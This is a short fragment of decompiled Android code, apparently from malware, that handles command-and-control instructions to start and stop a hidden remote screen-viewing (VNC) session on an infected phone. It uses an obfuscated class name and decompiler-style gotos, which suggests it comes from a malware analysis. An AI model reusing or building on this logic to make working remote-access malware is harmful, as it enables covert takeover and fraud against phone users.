 if(c2_command.contains("startscreenVNC")) {
    if(this.b.a(this, nvsdtnxkzjgw.class)) {
        goto label_6;
    }

    this.b.set_pref(this, "vnc", "start");
    Intent vnc_intent = new Intent(this, vnc_intent.class);
    vnc_intent.addFlags(0x10000000);
    this.startActivity(vnc_intent);
    goto label_6;
}

if(c2_command.contains("stopscreenVNC")) {
    b = this.b;
    vnc = "vnc";
    b.set_pref(this, vnc, "stop");
    goto label_6;
}